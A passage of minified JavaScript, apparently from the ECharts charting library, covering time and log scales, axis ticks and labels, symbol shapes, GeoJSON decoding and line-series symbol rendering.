e=t.getData(),i=t.coordinateSystem,n=i.grid.getRect(),o=i.getBaseAxis(),a=i.getOtherAxis(o),r=e.mapDimension(a.dim),s=e.mapDimension(o.dim),l=a.isHorizontal(),u=l?0:1,h=lp(rp([t]),o,t).width;return.5<h||(h=.5),{progress:function(t,e){for(var o,c=t.count,d=new ip(2*c),f=new ip(2*c),p=new ip(c),g=[],m=[],v=0,y=0;null!=(o=t.next());)m[u]=e.get(r,o),m[1-u]=e.get(s,o),g=i.dataToPoint(m,null,g),f[v]=l?n.x+n.width:g[0],d[v++]=g[0],f[v]=l?g[1]:n.y+n.height,d[v++]=g[1],p[y++]=o;e.setLayout({largePoints:d,largeDataIndices:p,largeBackgroundPoints:f,barWidth:h,valueAxisStart:fp(0,a),backgroundStart:l?n.x:n.y,valueAxisHorizontal:l})}}}}};function cp(t){return t.coordinateSystem&&"cartesian2d"===t.coordinateSystem.type}function dp(t){return t.pipelineContext&&t.pipelineContext.large}function fp(t,e){return e.toGlobalCoord(e.dataToCoord("log"===e.type?1:0))}var pp=tp.prototype,gp=Math.ceil,mp=Math.floor,vp=864e5,yp=tp.extend({type:"time",getLabel:function(t){var e=this._stepLvl,i=new Date(t);return Zl(e[0],i,this.getSetting("useUTC"))},niceExtent:function(t){var e=this._extent;if(e[0]===e[1]&&(e[0]-=vp,e[1]+=vp),e[1]===-1/0&&e[0]===1/0){var i=new Date;e[1]=+new Date(i.getFullYear(),i.getMonth(),i.getDate()),e[0]=e[1]-vp}this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var n=this._interval;t.fixMin||(e[0]=gl(mp(e[0]/n)*n)),t.fixMax||(e[1]=gl(gp(e[1]/n)*n))},niceTicks:function(t,e,i){var n=this._extent,o=n[1]-n[0],a=o/(t=t||10);null!=e&&a<e&&(a=e),null!=i&&i<a&&(a=i);var r=xp.length,s=function(t,e,i,n){for(;i<n;){var o=i+n>>>1;t[o][1]<e?i=1+o:n=o}return i}(xp,a,0,r),l=xp[Math.min(s,r-1)],u=l[1];"year"===l[0]&&(u*=Dl(o/u/t,!0));var h=this.getSetting("useUTC")?0:60*new Date(+n[0]||+n[1]).getTimezoneOffset()*1e3,c=[Math.round(gp((n[0]-h)/u)*u+h),Math.round(mp((n[1]-h)/u)*u+h)];Jf(c,n),this._stepLvl=l,this._interval=u,this._niceExtent=c},parse:function(t){return+Il(t)}});A(["contain","normalize"],(function(t){yp.prototype[t]=function(e){return pp[t].call(this,this.parse(e))}}));var xp=[["hh:mm:ss",1e3],["hh:mm:ss",5e3],["hh:mm:ss",1e4],["hh:mm:ss",15e3],["hh:mm:ss",3e4],["hh:mm\nMM-dd",6e4],["hh:mm\nMM-dd",3e5],["hh:mm\nMM-dd",6e5],["hh:mm\nMM-dd",9e5],["hh:mm\nMM-dd",18e5],["hh:mm\nMM-dd",36e5],["hh:mm\nMM-dd",72e5],["hh:mm\nMM-dd",216e5],["hh:mm\nMM-dd",432e5],["MM-dd\nyyyy",vp],["MM-dd\nyyyy",2*vp],["MM-dd\nyyyy",3*vp],["MM-dd\nyyyy",4*vp],["MM-dd\nyyyy",5*vp],["MM-dd\nyyyy",6*vp],["week",7*vp],["MM-dd\nyyyy",864e6],["week",14*vp],["week",21*vp],["month",31*vp],["week",42*vp],["month",62*vp],["week",70*vp],["quarter",95*vp],["month",31*vp*4],["month",13392e6],["half-year",16416e6],["month",31*vp*8],["month",26784e6],["year",380*vp]];yp.create=function(t){return new yp({useUTC:t.ecModel.get("useUTC")})};var _p=Wf.prototype,wp=tp.prototype,bp=yl,Sp=gl,Mp=Math.floor,Ip=Math.ceil,Tp=Math.pow,Ap=Math.log,Dp=Wf.extend({type:"log",base:10,$constructor:function(){Wf.apply(this,arguments),this._originalScale=new tp},getTicks:function(t){var e=this._originalScale,i=this._extent,n=e.getExtent();return D(wp.getTicks.call(this,t),(function(t){var o=gl(Tp(this.base,t));return o=t===i[0]&&e.__fixMin?Cp(o,n[0]):o,t===i[1]&&e.__fixMax?Cp(o,n[1]):o}),this)},getMinorTicks:wp.getMinorTicks,getLabel:wp.getLabel,scale:function(t){return t=_p.scale.call(this,t),Tp(this.base,t)},setExtent:function(t,e){var i=this.base;t=Ap(t)/Ap(i),e=Ap(e)/Ap(i),wp.setExtent.call(this,t,e)},getExtent:function(){var t=this.base,e=_p.getExtent.call(this);e[0]=Tp(t,e[0]),e[1]=Tp(t,e[1]);var i=this._originalScale,n=i.getExtent();return i.__fixMin&&(e[0]=Cp(e[0],n[0])),i.__fixMax&&(e[1]=Cp(e[1],n[1])),e},unionExtent:function(t){this._originalScale.unionExtent(t);var e=this.base;t[0]=Ap(t[0])/Ap(e),t[1]=Ap(t[1])/Ap(e),_p.unionExtent.call(this,t)},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},niceTicks:function(t){t=t||10;var e=this._extent,i=e[1]-e[0];if(!(i==1/0||i<=0)){var n=Tl(i);for(t/i*n<=.5&&(n*=10);!isNaN(n)&&Math.abs(n)<1&&0<Math.abs(n);)n*=10;var o=[gl(Ip(e[0]/n)*n),gl(Mp(e[1]/n)*n)];this._interval=n,this._niceExtent=o}},niceExtent:function(t){wp.niceExtent.call(this,t);var e=this._originalScale;e.__fixMin=t.fixMin,e.__fixMax=t.fixMax}});function Cp(t,e){return Sp(t,bp(e))}function Lp(t,e){var i,n,o,a=t.type,r=e.getMin(),s=e.getMax(),l=t.getExtent();"ordinal"===a?i=e.getCategories().length:(O(n=e.get("boundaryGap"))||(n=[n||0,n||0]),"boolean"==typeof n[0]&&(n=[0,0]),n[0]=pl(n[0],1),n[1]=pl(n[1],1),o=l[1]-l[0]||Math.abs(l[0])),"dataMin"===r?r=l[0]:"function"==typeof r&&(r=r({min:l[0],max:l[1]})),"dataMax"===s?s=l[1]:"function"==typeof s&&(s=s({min:l[0],max:l[1]}));var u=null!=r,h=null!=s;null==r&&(r="ordinal"===a?i?0:NaN:l[0]-n[0]*o),null==s&&(s="ordinal"===a?i?i-1:NaN:l[1]+n[1]*o),null!=r&&isFinite(r)||(r=NaN),null!=s&&isFinite(s)||(s=NaN),t.setBlank(F(r)||F(s)||"ordinal"===a&&!t.getOrdinalMeta().categories.length),e.getNeedCrossZero()&&(0<r&&0<s&&!u&&(r=0),r<0&&s<0&&!h&&(s=0));var c=e.ecModel;if(c&&"time"===a){var d,f=ap("bar",c);if(A(f,(function(t){d|=t.getBaseAxis()===e.axis})),d){var p=rp(f),g=function(t,e,i,n){var o=i.axis.getExtent(),a=o[1]-o[0],r=lp(n,i.axis);if(void 0===r)return{min:t,max:e};var s=1/0;A(r,(function(t){s=Math.min(t.offset,s)}));var l=-1/0;A(r,(function(t){l=Math.max(t.offset+t.width,l)})),s=Math.abs(s),l=Math.abs(l);var u=s+l,h=e-t,c=h/(1-(s+l)/a)-h;return{min:t-=s/u*c,max:e+=l/u*c}}(r,s,e,p);r=g.min,s=g.max}}return{extent:[r,s],fixMin:u,fixMax:h}}function kp(t,e){var i=Lp(t,e),n=i.extent,o=e.get("splitNumber");"log"===t.type&&(t.base=e.get("logBase"));var a=t.type;t.setExtent(n[0],n[1]),t.niceExtent({splitNumber:o,fixMin:i.fixMin,fixMax:i.fixMax,minInterval:"interval"===a||"time"===a?e.get("minInterval"):null,maxInterval:"interval"===a||"time"===a?e.get("maxInterval"):null});var r=e.get("interval");null!=r&&t.setInterval&&t.setInterval(r)}function Pp(t,e){if(e=e||t.get("type"))switch(e){case"category":return new Yf(t.getOrdinalMeta?t.getOrdinalMeta():t.getCategories(),[1/0,-1/0]);case"value":return new tp;default:return(Wf.getClass(e)||tp).create(t)}}function Np(t){var e,i=t.getLabelModel().get("formatter"),n="category"===t.type?t.scale.getExtent()[0]:null;return"string"==typeof i?(e=i,i=function(i){return i=t.scale.getLabel(i),e.replace("{value}",null!=i?i:"")}):"function"==typeof i?function(e,o){return null!=n&&(o=e-n),i(Op(t,e),o)}:function(e){return t.scale.getLabel(e)}}function Op(t,e){return"category"===t.type?t.scale.getLabel(e):e}function Rp(t){var e=t.get("interval");return null==e?"auto":e}function zp(t){return"category"===t.type&&0===Rp(t.getLabelModel())}A(["contain","normalize"],(function(t){Dp.prototype[t]=function(e){return e=Ap(e)/Ap(this.base),_p[t].call(this,e)}})),Dp.create=function(){return new Dp};var Ep={getMin:function(t){var e=this.option,i=t||null==e.rangeStart?e.min:e.rangeStart;return this.axis&&null!=i&&"dataMin"!==i&&"function"!=typeof i&&!F(i)&&(i=this.axis.scale.parse(i)),i},getMax:function(t){var e=this.option,i=t||null==e.rangeEnd?e.max:e.rangeEnd;return this.axis&&null!=i&&"dataMax"!==i&&"function"!=typeof i&&!F(i)&&(i=this.axis.scale.parse(i)),i},getNeedCrossZero:function(){var t=this.option;return null==t.rangeStart&&null==t.rangeEnd&&!t.scale},getCoordSysModel:et,setRange:function(t,e){this.option.rangeStart=t,this.option.rangeEnd=e},resetRange:function(){this.option.rangeStart=this.option.rangeEnd=null}},Bp=ls({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=e.width/2,a=e.height/2;t.moveTo(i,n-a),t.lineTo(i+o,n+a),t.lineTo(i-o,n+a),t.closePath()}}),Vp=ls({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=e.width/2,a=e.height/2;t.moveTo(i,n-a),t.lineTo(i+o,n),t.lineTo(i,n+a),t.lineTo(i-o,n),t.closePath()}}),Gp=ls({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var i=e.x,n=e.y,o=e.width/5*3,a=Math.max(o,e.height),r=o/2,s=r*r/(a-r),l=n-a+r+s,u=Math.asin(s/r),h=Math.cos(u)*r,c=Math.sin(u),d=Math.cos(u),f=.6*r,p=.7*r;t.moveTo(i-h,l+s),t.arc(i,l,r,Math.PI-u,2*Math.PI+u),t.bezierCurveTo(i+h-c*f,l+s+d*f,i,n-p,i,n),t.bezierCurveTo(i,n-p,i-h+c*f,l+s+d*f,i-h,l+s),t.closePath()}}),Fp=ls({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var i=e.height,n=e.x,o=e.y,a=e.width/3*2;t.moveTo(n,o),t.lineTo(n+a,o+i),t.lineTo(n,o+i/4*3),t.lineTo(n-a,o+i),t.lineTo(n,o),t.closePath()}}),Wp={line:function(t,e,i,n,o){o.x1=t,o.y1=e+n/2,o.x2=t+i,o.y2=e+n/2},rect:function(t,e,i,n,o){o.x=t,o.y=e,o.width=i,o.height=n},roundRect:function(t,e,i,n,o){o.x=t,o.y=e,o.width=i,o.height=n,o.r=Math.min(i,n)/4},square:function(t,e,i,n,o){var a=Math.min(i,n);o.x=t,o.y=e,o.width=a,o.height=a},circle:function(t,e,i,n,o){o.cx=t+i/2,o.cy=e+n/2,o.r=Math.min(i,n)/2},diamond:function(t,e,i,n,o){o.cx=t+i/2,o.cy=e+n/2,o.width=i,o.height=n},pin:function(t,e,i,n,o){o.x=t+i/2,o.y=e+n/2,o.width=i,o.height=n},arrow:function(t,e,i,n,o){o.x=t+i/2,o.y=e+n/2,o.width=i,o.height=n},triangle:function(t,e,i,n,o){o.cx=t+i/2,o.cy=e+n/2,o.width=i,o.height=n}},Hp={};A({line:Hr,rect:Fr,roundRect:Fr,square:Fr,circle:Dr,diamond:Vp,pin:Gp,arrow:Fp,triangle:Bp},(function(t,e){Hp[e]=new t}));var Zp=ls({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(t,e,i){var n=rn(t,e,i),o=this.shape;return o&&"pin"===o.symbolType&&"inside"===e.textPosition&&(n.y=i.y+.4*i.height),n},buildPath:function(t,e,i){var n=e.symbolType;if("none"!==n){var o=Hp[n];o=o||Hp[n="rect"],Wp[n](e.x,e.y,e.width,e.height,o.shape),o.buildPath(t,o.shape,i)}}});function Up(t,e){if("image"!==this.type){var i=this.style,n=this.shape;n&&"line"===n.symbolType?i.stroke=t:this.__isEmptyBrush?(i.stroke=t,i.fill=e||"#fff"):(i.fill&&(i.fill=t),i.stroke&&(i.stroke=t)),this.dirty(!1)}}function Xp(t,e,i,n,o,a,r){var s,l=0===t.indexOf("empty");return l&&(t=t.substr(5,1).toLowerCase()+t.substr(6)),(s=0===t.indexOf("image://")?ds(t.slice(8),new wi(e,i,n,o),r?"center":"cover"):0===t.indexOf("path://")?cs(t.slice(7),{},new wi(e,i,n,o),r?"center":"cover"):new Zp({shape:{symbolType:t,x:e,y:i,width:n,height:o}})).__isEmptyBrush=l,s.setColor=Up,s.setColor(a),s}var jp=(Object.freeze||Object)({createList:function(t){return Ff(t.getSource(),t)},getLayoutRect:tu,dataStack:{isDimensionStacked:Vf,enableDataStack:Bf,getStackedDimension:Gf},createScale:function(t,e){var i=e;ll.isInstance(e)||I(i=new ll(e),Ep);var n=Pp(i);return n.setExtent(t[0],t[1]),kp(n,i),n},mixinAxisModelCommonMethods:function(t){I(t,Ep)},completeDimensions:Pf,createDimensions:Of,createSymbol:Xp});function Yp(t,e){return Math.abs(t-e)<1e-8}function qp(t,e,i){var n=0,o=t[0];if(!o)return!1;for(var a=1;a<t.length;a++){var r=t[a];n+=$a(o[0],o[1],r[0],r[1],e,i),o=r}var s=t[0];return Yp(o[0],s[0])&&Yp(o[1],s[1])||(n+=$a(o[0],o[1],s[0],s[1],e,i)),0!==n}function Kp(t,e,i){if(this.name=t,this.geometries=e,i)i=[i[0],i[1]];else{var n=this.getBoundingRect();i=[n.x+n.width/2,n.y+n.height/2]}this.center=i}function $p(t,e,i){for(var n=[],o=e[0],a=e[1],r=0;r<t.length;r+=2){var s=t.charCodeAt(r)-64,l=t.charCodeAt(r+1)-64;s=s>>1^-(1&s),l=l>>1^-(1&l),o=s+=o,a=l+=a,n.push([s/i,l/i])}return n}function Jp(t,e){return function(t){if(t.UTF8Encoding){var e=t.UTF8Scale;null==e&&(e=1024);for(var i=t.features,n=0;n<i.length;n++)for(var o=i[n].geometry,a=o.coordinates,r=o.encodeOffsets,s=0;s<a.length;s++){var l=a[s];if("Polygon"===o.type)a[s]=$p(l,r[s],e);else if("MultiPolygon"===o.type)for(var u=0;u<l.length;u++)l[u]=$p(l[u],r[s][u],e)}t.UTF8Encoding=!1}}(t),D(L(t.features,(function(t){return t.geometry&&t.properties&&0<t.geometry.coordinates.length})),(function(t){var i=t.properties,n=t.geometry,o=n.coordinates,a=[];"Polygon"===n.type&&a.push({type:"polygon",exterior:o[0],interiors:o.slice(1)}),"MultiPolygon"===n.type&&A(o,(function(t){t[0]&&a.push({type:"polygon",exterior:t[0],interiors:t.slice(1)})}));var r=new Kp(i[e||"name"],a,i.cp);return r.properties=i,r}))}Kp.prototype={constructor:Kp,properties:null,getBoundingRect:function(){var t=this._rect;if(t)return t;for(var e=Number.MAX_VALUE,i=[e,e],n=[-e,-e],o=[],a=[],r=this.geometries,s=0;s<r.length;s++)"polygon"===r[s].type&&(Ia(r[s].exterior,o,a),wt(i,i,o),bt(n,n,a));return 0===s&&(i[0]=i[1]=n[0]=n[1]=0),this._rect=new wi(i[0],i[1],n[0]-i[0],n[1]-i[1])},contain:function(t){var e=this.getBoundingRect(),i=this.geometries;if(!e.contain(t[0],t[1]))return!1;t:for(var n=0,o=i.length;n<o;n++)if("polygon"===i[n].type){var a=i[n].interiors;if(qp(i[n].exterior,t[0],t[1])){for(var r=0;r<(a?a.length:0);r++)if(qp(a[r]))continue t;return!0}}return!1},transformTo:function(t,e,i,n){var o=this.getBoundingRect(),a=o.width/o.height;i?n=n||i/a:i=a*n;for(var r=new wi(t,e,i,n),s=o.calculateTransform(r),l=this.geometries,u=0;u<l.length;u++)if("polygon"===l[u].type){for(var h=l[u].exterior,c=l[u].interiors,d=0;d<h.length;d++)_t(h[d],h[d],s);for(var f=0;f<(c?c.length:0);f++)for(d=0;d<c[f].length;d++)_t(c[f][d],c[f][d],s)}(o=this._rect).copy(r),this.center=[o.x+o.width/2,o.y+o.height/2]},cloneShallow:function(t){null==t&&(t=this.name);var e=new Kp(t,this.geometries,this.center);return e._rect=this._rect,e.transformTo=null,e}};var Qp=Ro();function tg(t,e){var i,n=eg(t,"labels"),o=Rp(e);return ig(n,o)||ng(n,o,{labels:R(o)?ag(t,o):og(t,i="auto"===o?function(t){var e=Qp(t).autoInterval;return null!=e?e:Qp(t).autoInterval=t.calculateCategoryInterval()}(t):o),labelCategoryInterval:i})}function eg(t,e){return Qp(t)[e]||(Qp(t)[e]=[])}function ig(t,e){for(var i=0;i<t.length;i++)if(t[i].key===e)return t[i].value}function ng(t,e,i){return t.push({key:e,value:i}),i}function og(t,e,i){var n=Np(t),o=t.scale,a=o.getExtent(),r=t.getLabelModel(),s=[],l=Math.max((e||0)+1,1),u=a[0],h=o.count();0!==u&&1<l&&2<h/l&&(u=Math.round(Math.ceil(u/l)*l));var c=zp(t),d=r.get("showMinLabel")||c,f=r.get("showMaxLabel")||c;d&&u!==a[0]&&g(a[0]);for(var p=u;p<=a[1];p+=l)g(p);function g(t){s.push(i?t:{formattedLabel:n(t),rawLabel:o.getLabel(t),tickValue:t})}return f&&p-l!==a[1]&&g(a[1]),s}function ag(t,e,i){var n=t.scale,o=Np(t),a=[];return A(n.getTicks(),(function(t){var r=n.getLabel(t);e(t,r)&&a.push(i?t:{formattedLabel:o(t),rawLabel:r,tickValue:t})})),a}var rg=[0,1],sg=function(t,e,i){this.dim=t,this.scale=e,this._extent=i||[0,0],this.inverse=!1,this.onBand=!1};function lg(t,e){var i=(t[1]-t[0])/e/2;t[0]+=i,t[1]-=i}sg.prototype={constructor:sg,contain:function(t){var e=this._extent,i=Math.min(e[0],e[1]),n=Math.max(e[0],e[1]);return i<=t&&t<=n},containData:function(t){return this.scale.contain(t)},getExtent:function(){return this._extent.slice()},getPixelPrecision:function(t){return xl(t||this.scale.getExtent(),this._extent)},setExtent:function(t,e){var i=this._extent;i[0]=t,i[1]=e},dataToCoord:function(t,e){var i=this._extent,n=this.scale;return t=n.normalize(t),this.onBand&&"ordinal"===n.type&&lg(i=i.slice(),n.count()),fl(t,rg,i,e)},coordToData:function(t,e){var i=this._extent,n=this.scale;this.onBand&&"ordinal"===n.type&&lg(i=i.slice(),n.count());var o=fl(t,i,rg,e);return this.scale.scale(o)},pointToData:function(t,e){},getTicksCoords:function(t){var e=(t=t||{}).tickModel||this.getTickModel(),i=D(function(t,e){return"category"===t.type?function(t,e){var i,n,o=eg(t,"ticks"),a=Rp(e),r=ig(o,a);if(r)return r;if(e.get("show")&&!t.scale.isBlank()||(i=[]),R(a))i=ag(t,a,!0);else if("auto"===a){var s=tg(t,t.getLabelModel());n=s.labelCategoryInterval,i=D(s.labels,(function(t){return t.tickValue}))}else i=og(t,n=a,!0);return ng(o,a,{ticks:i,tickCategoryInterval:n})}(t,e):{ticks:t.scale.getTicks()}}(this,e).ticks,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this);return function(t,e,i,n){var o=e.length;if(t.onBand&&!i&&o){var a,r=t.getExtent();if(1===o)e[0].coord=r[0],a=e[1]={coord:r[0]};else{var s=(e[o-1].coord-e[0].coord)/(e[o-1].tickValue-e[0].tickValue);A(e,(function(t){t.coord-=s/2}));var l=t.scale.getExtent();e.push(a={coord:e[o-1].coord+s*(1+l[1]-e[o-1].tickValue)})}var u=r[0]>r[1];h(e[0].coord,r[0])&&(n?e[0].coord=r[0]:e.shift()),n&&h(r[0],e[0].coord)&&e.unshift({coord:r[0]}),h(r[1],a.coord)&&(n?a.coord=r[1]:e.pop()),n&&h(a.coord,r[1])&&e.push({coord:r[1]})}function h(t,e){return t=gl(t),e=gl(e),u?e<t:t<e}}(this,i,e.get("alignWithLabel"),t.clamp),i},getMinorTicksCoords:function(){if("ordinal"===this.scale.type)return[];var t=this.model.getModel("minorTick").get("splitNumber");return 0<t&&t<100||(t=5),D(this.scale.getMinorTicks(t),(function(t){return D(t,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this)}),this)},getViewLabels:function(){return function(t){return"category"===t.type?function(t){var e=t.getLabelModel(),i=tg(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:i.labelCategoryInterval}:i}(t):function(t){var e=t.scale.getTicks(),i=Np(t);return{labels:D(e,(function(e,n){return{formattedLabel:i(e,n),rawLabel:t.scale.getLabel(e),tickValue:e}}))}}(t)}(this).labels},getLabelModel:function(){return this.model.getModel("axisLabel")},getTickModel:function(){return this.model.getModel("axisTick")},getBandWidth:function(){var t=this._extent,e=this.scale.getExtent(),i=e[1]-e[0]+(this.onBand?1:0);0===i&&(i=1);var n=Math.abs(t[1]-t[0]);return Math.abs(n)/i},isHorizontal:null,getRotate:null,calculateCategoryInterval:function(){return function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),i=Np(t),n=(e.axisRotate-e.labelRotate)/180*Math.PI,o=t.scale,a=o.getExtent(),r=o.count();if(a[1]-a[0]<1)return 0;var s=1;40<r&&(s=Math.max(1,Math.floor(r/40)));for(var l=a[0],u=t.dataToCoord(l+1)-t.dataToCoord(l),h=Math.abs(u*Math.cos(n)),c=Math.abs(u*Math.sin(n)),d=0,f=0;l<=a[1];l+=s){var p,g=nn(i(l),e.font,"center","top");p=1.3*g.height,d=Math.max(d,1.3*g.width,7),f=Math.max(f,p,7)}var m=d/h,v=f/c;isNaN(m)&&(m=1/0),isNaN(v)&&(v=1/0);var y=Math.max(0,Math.floor(Math.min(m,v))),x=Qp(t.model),_=t.getExtent(),w=x.lastAutoInterval,b=x.lastTickCount;return null!=w&&null!=b&&Math.abs(w-y)<=1&&Math.abs(b-r)<=1&&y<w&&x.axisExtend0===_[0]&&x.axisExtend1===_[1]?y=w:(x.lastTickCount=r,x.lastAutoInterval=y,x.axisExtend0=_[0],x.axisExtend1=_[1]),y}(this)}};var ug=Jp,hg={};A(["map","each","filter","indexOf","inherits","reduce","filter","bind","curry","isArray","isString","isObject","isFunction","extend","defaults","clone","merge"],(function(t){hg[t]=it[t]}));var cg={};function dg(t,e){var i=t.mapDimension("defaultedLabel",!0),n=i.length;if(1===n)return vh(t,e,i[0]);if(n){for(var o=[],a=0;a<i.length;a++){var r=vh(t,e,i[a]);o.push(r)}return o.join(" ")}}function fg(t,e,i){bi.call(this),this.updateData(t,e,i)}A(["extendShape","extendPath","makePath","makeImage","mergePath","resizePath","createIcon","setHoverStyle","setLabelStyle","setTextStyle","setText","getFont","updateProps","initProps","getTransform","clipPointsByRect","clipRectByRect","registerShape","getShapeClass","Group","Image","Text","Circle","Sector","Ring","Polygon","Polyline","Rect","Line","BezierCurve","Arc","IncrementalDisplayable","CompoundPath","LinearGradient","RadialGradient","BoundingRect"],(function(t){cg[t]=el[t]})),Rh.extend({type:"series.line",dependencies:["grid","polar"],getInitialData:function(t,e){return Ff(this.getSource(),this,{useEncodeDefaulter:!0})},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,clip:!0,label:{position:"top"},lineStyle:{width:2,type:"solid"},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0}});var pg=fg.prototype,gg=fg.getSymbolSize=function(t,e){var i=t.getItemVisual(e,"symbolSize");return i instanceof Array?i.slice():[+i,+i]};function mg(t){return[t[0]/2,t[1]/2]}function vg(t,e){this.parent.drift(t,e)}pg._createSymbol=function(t,e,i,n,o){this.removeAll();var a=Xp(t,-1,-1,2,2,e.getItemVisual(i,"color"),o);a.attr({z2:100,culling:!0,scale:mg(n)}),a.drift=vg,this._symbolType=t,this.add(a)},pg.stopSymbolAnimation=function(t){this.childAt(0).stopAnimation(t)},pg.getSymbolPath=function(){return this.childAt(0)},pg.getScale=function(){return this.childAt(0).scale},pg.highlight=function(){this.childAt(0).trigger("emphasis")},pg.downplay=function(){this.childAt(0).trigger("normal")},pg.setZ=function(t,e){var i=this.childAt(0);i.zlevel=t,i.z=e},pg.setDraggable=function(t){var e=this.childAt(0);e.draggable=t,e.cursor=t?"move":e.cursor},pg.updateData=function(t,e,i){this.silent=!1;var n=t.getItemVisual(e,"symbol")||"circle",o=t.hostModel,a=gg(t,e),r=n!==this._symbolType;if(r){var s=t.getItemVisual(e,"symbolKeepAspect");this._createSymbol(n,t,e,a,s)}else(l=this.childAt(0)).silent=!1,Zs(l,{scale:mg(a)},o,e);if(this._updateCommon(t,e,a,i),r){var l=this.childAt(0),u=i&&i.fadeIn,h={scale:l.scale.slice()};u&&(h.style={opacity:l.style.opacity}),l.scale=[0,0],u&&(l.style.opacity=0),Us(l,h,o,e)}this._seriesModel=o};var yg=["itemStyle"],xg=["emphasis","itemStyle"],_g=["label"],wg=["emphasis","label"];function bg(t,e){if(!this.incremental&&!this.useHoverLayer)if("emphasis"===e){var i=this.__symbolOriginalScale,n=i[1]/i[0],o={scale:[Math.max(1.1*i[0],i[0]+3),Math.max(1.1*i[1],i[1]+3*n)]};this.animateTo(o,400,"elasticOut")}else"normal"===e&&this.animateTo({scale:this.__symbolOriginalScale},400,"elasticOut")}function Sg(t){this.group=new bi,this._symbolCtor=t||fg}pg._updateCommon=function(t,e,i,n){var o=this.childAt(0),a=t.hostModel,r=t.getItemVisual(e,"color");"image"!==o.type?o.useStyle({strokeNoScale:!0}):o.setStyle({opacity:1,shadowBlur:null,shadowOffsetX:null,shadowOffsetY:null,shadowColor:null});var s=n&&n.itemStyle,l=n&&n.hoverItemStyle,u=n&&n.symbolOffset,h=n&&n.labelModel,c=n&&n.hoverLabelModel,d=n&&n.hoverAnimation,f=n&&n.cursorStyle;if(!n||t.hasItemOption){var p=n&&n.itemModel?n.itemModel:t.getItemModel(e);s=p.getModel(yg).getItemStyle(["color"]),l=p.getModel(xg).getItemStyle(),u=p.getShallow("symbolOffset"),h=p.getModel(_g),c=p.getModel(wg),d=p.getShallow("hoverAnimation"),f=p.getShallow("cursor")}else l=x({},l);var g=o.style,m=t.getItemVisual(e,"symbolRotate");o.attr("rotation",(m||0)*Math.PI/180||0),u&&o.attr("position",[pl(u[0],i[0]),pl(u[1],i[1])]),f&&o.attr("cursor",f),o.setColor(r,n&&n.symbolInnerColor),o.setStyle(s);var v=t.getItemVisual(e,"opacity");null!=v&&(g.opacity=v);var y=t.getItemVisual(e,"liftZ"),_=o.__z2Origin;null!=y?null==_&&(o.__z2Origin=o.z2,o.z2+=y):null!=_&&(o.z2=_,o.__z2Origin=null);var w=n&&n.useNameLabel;Os(g,l,h,c,{labelFetcher:a,labelDataIndex:e,defaultText:function(e,i){return w?t.getName(e):dg(t,e)},isRectText:!0,autoColor:r}),o.__symbolOriginalScale=mg(i),o.hoverStyle=l,o.highDownOnUpdate=d&&a.isAnimationEnabled()?bg:null,Ls(o)},pg.fadeOut=function(t,e){var i=this.childAt(0);this.silent=i.silent=!0,e&&e.keepLabel||(i.style.text=null),Zs(i,{style:{opacity:0},scale:[0,0]},this._seriesModel,this.dataIndex,t)},M(fg,bi);var Mg=Sg.prototype;function Ig(t,e,i,n){return e&&!isNaN(e[0])&&!isNaN(e[1])&&!(n.isIgnore&&n.isIgnore(i))&&!(n.clipShape&&!n.clipShape.contain(e[0],e[1]))&&"none"!==t.getItemVisual(i,"symbol")}function Tg(t){return null==t||E(t)||(t={isIgnore:t}),t||{}}function Ag(t){var e=t.hostModel;return{itemStyle:e.getModel("itemStyle").getItemStyle(["color"]),hoverItemStyle:e.getModel("emphasis.itemStyle").getItemStyle(),symbolRotate:e.get("symbolRotate"),symbolOffset:e.get("symbolOffset"),hoverAnimation:e.get("hoverAnimation"),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label"),cursorStyle:e.get("cursor")}}function Dg(t,e,i){var n,o=t.getBaseAxis(),a=t.getOtherAxis(o),r=function(t,e){var i=0,n=t.scale.getExtent();return"start"===e?i=n[0]:"end"===e?i=n[1]:0<n[0]?i=n[0]:n[1]<0&&(i=n[1]),i}(a,i),s=o.dim,l=a.dim,u=e.mapDimension(l),h=e.mapDimension(s),c="x"===l||"radius"===l?1:0,d=D(t.dimensions,(function(t){return e.mapDimension(t)})),f=e.getCalculationInfo("stackResultDimension");return(n|=Vf(e,d[0]))&&(d[0]=f),(n|=Vf(e,d[1]))&&(d[1]=f),{dataDimsForPoint:d,valueStart:r,valueAxisDim:l,baseAxisDim:s,stacked:!!n,valueDim:u,baseDim:h,baseDataOffset:c,stackedOverDimension:e.getCalculationInfo("stackedOverDimension")}}function Cg(t,e,i,n){var o=NaN;t.stacked&&(o=i.get(i.getCalculationInfo("stackedOverDimension"),n)),isNaN(o)&&(o=t.valueStart);var a=t.baseDataOffset,r=[];return r[a]=i.get(t.baseDim,n),r[1-a]=o,e.dataToPoint(r)}Mg.updateData=function(t,e){e=Tg(e);var i=this.group,n=t.hostModel,o=this._data,a=this._symbolCtor,r=Ag(t);o||i.removeAll(),t.diff(o).add((function(n){var o=t.getItemLayout(n);if(Ig(t,o,n,e)){var s=new a(t,n,r);s.attr("position",o),t.setItemGraphicEl(n,s),i.add(s)}})).update((function(s,l){var u=o.getItemGraphicEl(l),h=t.getItemLayout(s);Ig(t,h,s,e)?(u?(u.updateData(t,s,r),Zs(u,{position:h},n)):(u=new a(t,s)).attr("position",h),i.add(u),t.setItemGraphicEl(s,u)):i.remove(u)})).remove((function(t){var 